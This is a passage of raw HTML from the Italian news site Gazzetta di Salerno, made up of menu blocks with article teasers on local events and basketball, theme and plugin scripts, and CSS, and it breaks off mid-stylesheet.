                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/arriva-la-befana-allospedale-di-nocera/"  rel="bookmark" class="td-image-wrap " title="Arriva la Befana all&#8217;ospedale di Nocera" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/ospedale-nocera-inferiore-1-218x150.webp"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/ospedale-nocera-inferiore-1-218x150.webp 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/ospedale-nocera-inferiore-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Arriva la Befana all&#8217;ospedale di Nocera" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/arriva-la-befana-allospedale-di-nocera/"  rel="bookmark" title="Arriva la Befana all&#8217;ospedale di Nocera">Arriva la Befana all&#8217;ospedale di Nocera</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_132" data-td_block_id="tdi_132"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_132" data-td_block_id="tdi_132"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_137 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_137" ><script>var block_tdi_137 = new tdBlock();
block_tdi_137.id = "tdi_137";
block_tdi_137.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_137","tdc_css_class":"tdi_137","tdc_css_class_style":"tdi_137_rand_style"}';
block_tdi_137.td_column_number = "3";
block_tdi_137.block_type = "td_block_mega_menu";
block_tdi_137.post_count = "4";
block_tdi_137.found_posts = "5994";
block_tdi_137.header_color = "";
block_tdi_137.ajax_pagination_infinite_stop = "";
block_tdi_137.max_num_pages = "1499";
tdBlocksArray.push(block_tdi_137);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_137" id="tdi_138" data-td_block_id="tdi_137" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/sport/">Tutto</a><a class="mega-menu-sub-cat-tdi_137"  id="tdi_139" data-td_block_id="tdi_137" data-td_filter_value="48523" href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a><a class="mega-menu-sub-cat-tdi_137"  id="tdi_140" data-td_block_id="tdi_137" data-td_filter_value="21051" href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></div></div><div id=tdi_137 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, quinta vittoria consecutiva" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, quinta vittoria consecutiva" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" title="Givova Scafati, quinta vittoria consecutiva">Givova Scafati, quinta vittoria consecutiva</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, 2026 aperto con una vittoria" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, 2026 aperto con una vittoria" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" title="Givova Scafati, 2026 aperto con una vittoria">Givova Scafati, 2026 aperto con una vittoria</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-derby-con-avellino/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati vince derby con Avellino" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati vince derby con Avellino" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-derby-con-avellino/"  rel="bookmark" title="Givova Scafati vince derby con Avellino">Givova Scafati vince derby con Avellino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-supera-cremona/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati supera Cremona" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati supera Cremona" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-supera-cremona/"  rel="bookmark" title="Givova Scafati supera Cremona">Givova Scafati supera Cremona</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_137" data-td_block_id="tdi_137"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_137" data-td_block_id="tdi_137"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_141 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141" ><script>var block_tdi_141 = new tdBlock();
block_tdi_141.id = "tdi_141";
block_tdi_141.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"48","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_141","tdc_css_class":"tdi_141","tdc_css_class_style":"tdi_141_rand_style"}';
block_tdi_141.td_column_number = "3";
block_tdi_141.block_type = "td_block_mega_menu";
block_tdi_141.post_count = "4";
block_tdi_141.found_posts = "1433";
block_tdi_141.header_color = "";
block_tdi_141.ajax_pagination_infinite_stop = "";
block_tdi_141.max_num_pages = "359";
tdBlocksArray.push(block_tdi_141);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_141" id="tdi_142" data-td_block_id="tdi_141" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/rubriche/">Tutto</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_143" data-td_block_id="tdi_141" data-td_filter_value="17" href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_144" data-td_block_id="tdi_141" data-td_filter_value="20473" href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_145" data-td_block_id="tdi_141" data-td_filter_value="52047" href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_146" data-td_block_id="tdi_141" data-td_filter_value="20" href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_147" data-td_block_id="tdi_141" data-td_filter_value="24" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_148" data-td_block_id="tdi_141" data-td_filter_value="58" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_149" data-td_block_id="tdi_141" data-td_filter_value="26" href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_150" data-td_block_id="tdi_141" data-td_filter_value="59" href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_151" data-td_block_id="tdi_141" data-td_filter_value="27" href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_152" data-td_block_id="tdi_141" data-td_filter_value="29" href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_153" data-td_block_id="tdi_141" data-td_filter_value="30" href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_154" data-td_block_id="tdi_141" data-td_filter_value="32" href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_155" data-td_block_id="tdi_141" data-td_filter_value="60" href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_156" data-td_block_id="tdi_141" data-td_filter_value="39" href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_157" data-td_block_id="tdi_141" data-td_filter_value="25061" href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_158" data-td_block_id="tdi_141" data-td_filter_value="52046" href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_159" data-td_block_id="tdi_141" data-td_filter_value="41" href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_160" data-td_block_id="tdi_141" data-td_filter_value="44" href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_161" data-td_block_id="tdi_141" data-td_filter_value="49" href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_162" data-td_block_id="tdi_141" data-td_filter_value="39492" href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_163" data-td_block_id="tdi_141" data-td_filter_value="57" href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_164" data-td_block_id="tdi_141" data-td_filter_value="31678" href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></div></div><div id=tdi_141 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" class="td-image-wrap " title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città">Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/muyer-storie-di-donne-lo-spettacolo-di-solidarieta-del-rotary-club-salerno-picentia-dedicato-ad-anna-borsa/"  rel="bookmark" class="td-image-wrap " title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/muyer-storie-di-donne-lo-spettacolo-di-solidarieta-del-rotary-club-salerno-picentia-dedicato-ad-anna-borsa/"  rel="bookmark" title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa.">“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_141" data-td_block_id="tdi_141"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_141" data-td_block_id="tdi_141"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Kynetic |<a href="http://www.kynetic.it/siti-web-salerno/" title="realizzazione siti web a Salerno Avellino Napoli Potenza">innovazione</a>|<a href="http://www.kynetic.it/agenzia-comunicazione-salerno/" title="agenzia di comunicazione pubblicità a Salerno Avellino Napoli Potenza">comunicazione</a>|<a href="http://www.kynetic.it/consulenza-informatica-salerno/" title="consulenza informatica a Salerno Avellino Napoli Potenza">tecnologie</a>|<a href="http://www.kynetic.it/" title="realizzazione siti web commercio elettronico social media a Salerno">www.kynetic.it</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        function coolTagCloudToggle( element ) {
            var parent = element.closest('.cool-tag-cloud');
            parent.querySelector('.cool-tag-cloud-inner').classList.toggle('cool-tag-cloud-active');
            parent.querySelector( '.cool-tag-cloud-load-more').classList.toggle('cool-tag-cloud-active');
        }
    </script>
    

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696de3afa2afe
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#td-top-search{display:none}@media screen and (min-width:480px){.td-header-style-1 .td-header-sp-recs{margin-top:50px;margin-bottom:50px}.td-header-sp-recs{width:528px}.td-header-style-1 .td-header-sp-logo{width:384px;height:140px}}</style>

	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.gazzettadisalerno.it\/pulizia-spiagge-e-fondali-di-minori-sabato-10\/":170331};
	</script>
				<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.2' type='text/css' media='all' />
<style id='jetpack-block-subscriptions-inline-css' type='text/css'>
.is-style-compact .is-not-subscriber .wp-block-button__link,.is-style-compact .is-not-subscriber .wp-block-jetpack-subscriptions__button{border-end-start-radius:0!important;border-start-start-radius:0!important;margin-inline-start:0!important}.is-style-compact .is-not-subscriber .components-text-control__input,.is-style-compact .is-not-subscriber p#subscribe-email input[type=email]{border-end-end-radius:0!important;border-start-end-radius:0!important}.is-style-compact:not(.wp-block-jetpack-subscriptions__use-newline) .components-text-control__input{border-inline-end-width:0!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form-container{display:flex;flex-direction:column}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) .is-not-subscriber .wp-block-jetpack-subscriptions__form-elements{align-items:flex-start;display:flex}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) p#subscribe-submit{display:flex;justify-content:center}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]{box-sizing:border-box;cursor:pointer;line-height:1.3;min-width:auto!important;white-space:nowrap!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]:disabled,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]:disabled{color:currentColor;opacity:.5}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button{border-color:#0000;border-style:solid}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email{background:#0000;flex-grow:1}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email 